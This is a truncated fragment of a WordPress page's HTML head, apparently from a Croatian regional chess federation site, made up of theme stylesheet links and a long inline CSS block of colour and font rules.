<link rel='stylesheet' id='pen-menus-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-menus-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-navigation-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-forms-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-content-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-thumbnails-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-pagination-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-search-bar-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-search-bar-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-top-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-top-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-widgets-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-general-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-general.css?ver=1.4.8' type='text/css' media='all' />
<style id='pen-css-inline-css' type='text/css'>
body{background-color:#00050a;background:#00050a;background-image:url('https://sahovski-savez-medjimurje.hr/wp-content/uploads/2019/05/red-burning-king-many-fallen-pawns-chess-concept-one-leadership-89787918.jpg') !important;background-repeat:no-repeat !important;background-position:top center !important;background-size:cover !important}#page{color:#ffffff}@media (prefers-color-scheme:dark){body{background-color:#00050a;background:#00050a;background-image:url('https://sahovski-savez-medjimurje.hr/wp-content/uploads/2019/05/red-burning-king-many-fallen-pawns-chess-concept-one-leadership-89787918.jpg') !important;background-repeat:no-repeat !important;background-position:top center !important;background-size:cover !important}#page{color:#ffffff}}body.pen_background_lights_dim.pen_has_background_effect:before,body.pen_background_lights_dim.pen_has_background_image:before{background:rgba(0,0,0,0.85) !important}body,button,input,select,optgroup,textarea{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}h1,h2,h3,h4,h5{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}a{color:#278eff}@media (prefers-color-scheme:dark){a{color:#278eff}}a:focus,a:hover,a:active{color:#008af0}@media (prefers-color-scheme:dark){a:focus,a:hover,a:active{color:#008af0}}input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],legend,option,select,textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input,#pen_search .search-form .search-field,#pen_search form.wp-block-search .wp-block-search__input{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button,#primary .comments-link a,#primary .comment-list a.comment-edit-link,#primary .comment-list .reply a,#primary button[type="reset"],#primary button[type="submit"],#primary input[type="button"],#primary input[type="reset"],#primary input[type="submit"],#primary .pen_content_footer .tags-links a,#cancel-comment-reply-link,#content .page-links a,#content .comment-navigation a,#content .posts-navigation a,#content .post-navigation a,#content .wp-pagenavi a,#content .wp-pagenavi span,#page .pen_button:focus,#primary .comments-link a:focus,#primary .comment-list a.comment-edit-link:focus,#primary .comment-list .reply a:focus,#primary button[type="reset"]:focus,#primary button[type="submit"]:focus,#primary input[type="button"]:focus,#primary input[type="reset"]:focus,#primary input[type="submit"]:focus,#primary .pen_content_footer .tags-links a:focus,#cancel-comment-reply-link:focus,#content .page-links a:focus,#content .comment-navigation a:focus,#content .posts-navigation a:focus,#content .post-navigation a:focus,#page .pen_button:hover,#primary .comments-link a:hover,#primary .comment-list a.comment-edit-link:hover,#primary .comment-list .reply a:hover,#primary button[type="reset"]:hover,#primary button[type="submit"]:hover,#primary input[type="button"]:hover,#primary input[type="reset"]:hover,#primary input[type="submit"]:hover,#primary .pen_content_footer .tags-links a:hover,#cancel-comment-reply-link:hover,#content .page-links a:hover,#content .comment-navigation a:hover,#content .posts-navigation a:hover,#content .post-navigation a:hover{background-color:#ffca00;background:#ffca00;color:#000000 !important;border-color:#ffca00 !important;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button:active,#page .pen_button.pen_active,#primary .comments-link a:active,#primary .comment-list a.comment-edit-link:active,#primary .comment-list .reply a:active,#primary button[type="reset"]:active,#primary button[type="submit"]:active,#primary input[type="button"]:active,#primary input[type="reset"]:active,#primary input[type="submit"]:active,#primary .pen_content_footer .tags-links a:active,#cancel-comment-reply-link:active,#content .page-links a:active,#content .comment-navigation a:active,#content .posts-navigation a:active,#content .post-navigation a:active,#content .wp-pagenavi span,#content .wp-pagenavi .current{background:#ffca00}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_top .widget-title,#pen_top .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_left .widget-title,#pen_left .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_right .widget-title,#pen_right .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}@media (prefers-color-scheme:dark){#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}}body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}@media (prefers-color-scheme:dark){body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}}
#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}@media (prefers-color-scheme:dark){#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}}#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}}body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}}#pen_header .pen_header_inner .pen_header_main a{color:#278eff}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main a{color:#278eff}}#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}@media (prefers-color-scheme:dark){#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}}#pen_header #pen_site_title a span.site-title{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a span.site-title{color:#ffffff}}#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}}#pen_header #pen_site_title a .site-description{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a .site-description{color:#ffffff}}#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}}#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}}#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{background-color:#285d9d;background:#285d9d;border-color:#285d9d !important;color:#d1deec !important}body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:active,body.pen_drop_shadow #pen_header .pen_header_main option:focus,body.pen_drop_shadow #pen_header .pen_header_main option:active,body.pen_drop_shadow #pen_header .pen_header_main select:focus,body.pen_drop_shadow #pen_header .pen_header_main select:active,body.pen_drop_shadow #pen_header .pen_header_main textarea:focus,body.pen_drop_shadow #pen_header .pen_header_main textarea:active,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:focus,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:active,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:focus,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:active{box-shadow:2px 2px 2px rgba(0,0,0,0.2) inset,0 0 7px #285d9d}#pen_header .pen_header_main .search-form .search-submit:focus,#pen_header .pen_header_main .search-form .search-submit:active,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:focus,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:active{background:#285d9d}#pen_header_button_users .pen_button{background-color:#285d9d !important;background:#285d9d !important;border:1px solid #285d9d !important;color:#d1deec !important}#pen_header_button_users .pen_button:focus,#pen_header_button_users .pen_button:hover,#pen_header_button_users .pen_button:active,#pen_header_button_users .pen_button.pen_active{background:#285d9d !important}
#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}}#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}}#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff}}#pen_navigation,#pen_navigation_mobile{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation,#pen_navigation_mobile{color:#ffffff}}#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}}body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}}#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}}#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff}}body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}}#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}}#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}}#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}}
#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}}#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}}#primary .pen_author_profile:before{background:linear-gradient(90deg,rgba(255,255,255,0) 0%,#333333 50%,rgba(255,255,255,0) 100%)}@media (prefers-color-scheme:dark){#primary .pen_author_profile:before{background:linear-gradient(90deg,rgba(255,255,255,0) 0%,#333333 50%,rgba(255,255,255,0) 100%)}}#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}}#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}}#primary a:not([class^='wp-block']){color:#004c98}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']){color:#004c98}}#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}}#main header.pen_content_header .pen_content_title{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}}#main .pen_article header.pen_content_header{color:#333333}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{color:#333333}}#main .pen_article header.pen_content_header a{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a{color:#007cbf}}#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}}#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}@media (prefers-color-scheme:dark){#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}}#page option{background:#123a5f}@media (prefers-color-scheme:dark){#page option{background:#123a5f}}#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}@media (prefers-color-scheme:dark){#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}}.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}}.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}@media (prefers-color-scheme:dark){.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}}
body.pen_list_masonry #pen_masonry .pen_article.pen_thumbnail_style_1 .pen_image_thumbnail{background:linear-gradient(90deg,#2d77b3 0%,#2d77b3 50%,#2d77b3 100%) !important}
#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}@media (prefers-color-scheme:dark){#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}}#pen_bottom,#page #pen_bottom label{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom,#page #pen_bottom label{color:#ffffff}}body.pen_drop_shadow #pen_bottom{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom{text-shadow:none}}#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}}body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}}#pen_bottom .widget-title,#pen_bottom .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}@media (prefers-color-scheme:dark){#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}}#pen_bottom option{background:#1f4d94}@media (prefers-color-scheme:dark){#pen_bottom option{background:#1f4d94}}#pen_bottom input::-webkit-input-placeholder,#pen_bottom 